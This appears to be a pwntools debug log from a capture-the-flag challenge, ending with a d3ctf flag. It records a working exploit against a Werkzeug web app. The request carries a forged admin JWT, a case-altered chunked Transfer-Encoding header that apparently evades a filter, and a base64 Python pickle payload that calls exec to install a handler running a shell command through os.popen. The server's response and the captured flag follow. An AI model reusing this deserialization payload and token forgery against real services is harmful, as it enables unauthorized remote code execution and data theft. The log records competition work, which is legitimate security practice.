 [DEBUG] Sent 0x217 bytes:
b'POST http://139.224.222.124:30782/admin HTTP/1.1\r\n'
b'Host: 139.224.222.124:30782\r\n'
b'User-Agent: python\r\n'
b'Transfer-Encoding: chunKED\r\n'
b'Cookie: token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6ImEucHkifQ.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNhZG1pbiI6dHJ1ZX0.FqJ9WbSRuiOyazuP279O1UQgvql0AY_IcAvFJsNuZs0\r\n'
b'Content-Length: 184\r\n'
b'\r\n'
b'd4\r\n'
b'gASVfgAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIxiCmRlZiBzaGVsbChzZWxmKToKICAgIHJldHVybiBfX2ltcG9ydF9fKCJvcyIpLnBvcGVuKCJjYXQgU2VjcjNUX0ZsYWc7IikucmVhZCgpCmluZGV4LlBPU1QgPSBzaGVsbAqUhZRSlC4=BackdoorPasswordOn
b'0\r\n'
b'\r\n'
[x] Receiving all data
[x] Receiving all data: 0B
[DEBUG] Received 0xad bytes:
b'HTTP/1.1 200 OK\r\n'
b'Server: Werkzeug/3.0.2 Python/3.10.13\r\n'
b'Date: Tue, 30 Apr 2024 04:10:42 GMT\r\n'
b'Content-Type: text/html; charset=utf-8\r\n'
b'Content-Length: 5\r\n'
b'Connection: close\r\n'
b'\r\n'
[x] Receiving all data: 173B
[DEBUG] Received 0x5 bytes:
b'Done!'
[x] Receiving all data: 178B
[+] Receiving all data: Done (178B)
[*] Closed connection to 139.224.222.124 port 30782
b'HTTP/1.1 200 OK\r\nServer: Werkzeug/3.0.2 Python/3.10.13\r\nDate: Tue, 30 Apr 2024 04:10:42 GMT\r\nContent-Type: text/html; charset=utf-8\r\nContent-Length: 5\r\nConnection: close\r\n\r\nDone!'
d3ctf{182866999287844a3405d4e01797bb21e903104f}